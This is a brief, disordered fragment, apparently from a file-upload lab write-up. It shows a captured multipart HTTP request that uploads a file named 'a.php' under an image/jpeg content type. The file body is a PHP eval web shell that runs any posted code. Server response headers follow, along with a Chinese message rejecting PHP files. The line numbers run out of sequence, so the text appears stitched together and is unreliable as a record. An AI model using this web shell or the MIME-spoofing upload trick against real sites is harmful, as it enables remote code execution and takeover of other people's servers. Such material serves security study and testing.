 15
16 ------WebKitFormBoundaryilsvgq4NAFLhh7yG
17 Content-Disposition: form-data; name="uploaded
"; filename="a.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['1']);?>
21 ------WebKitFormBoundaryilsvgq4NAFLhh7yG
22 Content-Disposition: form-data; name="submit"
23
7 Pragma: no-cache
8 Content-Length: 38
9 Keep-Alive: timeout=5, max=
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
php是不行滴